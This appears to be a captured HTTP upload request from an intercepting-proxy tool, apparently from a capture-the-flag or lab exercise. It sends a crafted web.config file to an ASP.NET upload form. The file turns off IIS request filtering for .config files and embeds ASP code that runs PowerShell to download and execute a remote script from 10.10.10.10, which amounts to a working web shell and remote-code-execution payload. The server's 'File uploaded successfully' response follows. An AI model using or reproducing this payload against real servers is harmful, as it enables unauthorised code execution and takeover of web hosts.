 Pretty Raw Hex \n
16 Content-Disposition: form-data; name="__VIEWSTATE"
17
18 /wEPDwUKMTI3ODM5MzQ0Mg9kFgICAw8WAh4HZW5jdHlwZQUTbXVsdGlwYXJ0L2Zvcm0tZGF0YRYCAgUPDxYGHgRUZXh0BRt
GaWxlIHVwbG9hZGVkIHN1Y2Nlc3NmdWxseS4eCUZvcmVDb2xvcgpPHgRfIVNCAgRkZGTlOlp2JyDv/Mg/pgR6Cjzqdh3IjQ
==
19 -----------------------------371681254810453875144263567072
20 Content-Disposition: form-data; name="__EVENTVALIDATION"
21
22 /wEWAgK7spjFBQLt3oXMA+VWYEIm0UCTISNwsZ7yVRPa6/GG
23 -----------------------------371681254810453875144263567072
24 Content-Disposition: form-data; name="FileUpload1"; filename="web.config"
25 Content-Type: application/octet-stream
26
27 <?xml version="1.0" encoding="UTF-8"?>
28 <configuration>
29 <system.webServer>
30 <handlers accessPolicy="Read, Script, Write">
31 <add name="web_config" path="*.config" verb="*" modules="IsapiModule"
scriptProcessor="%windir%\system32\inetsrv\asp.dll" resourceType="Unspecified"
requireAccess="Write" preCondition="bitness64" />
32 </handlers>
33 <security>
34 <requestFiltering>
35 <fileExtensions>
36 <remove fileExtension=".config" />
37 </fileExtensions>
38 <hiddenSegments>
39 <remove segment="web.config" />
40 </hiddenSegments>
41 </requestFiltering>
42 </security>
43 </system.webServer>
44 </configuration>
45 <%
46 Set objShell = CreateObject("WScript.Shell")
47 strCommand = "cmd /c powershell.exe -c IEX(New-Object
Net.WebClient).DownloadString('http://10.10.10.10/shell.ps1')"
48 Set objShellExec = objShell.Exec(strCommand)
49 WScript.StdOut.Write(strOutput)
50 WScript.Echo(strOutput)
51 %>
52 -----------------------------371681254810453875144263567072
53 Content-Disposition: form-data; name="btnUpload"
54
55 Upload
56 -----------------------------371681254810453875144263567072--
Pretty Raw Hex Render
Choose file No file chosen Upload
File uploaded successfully.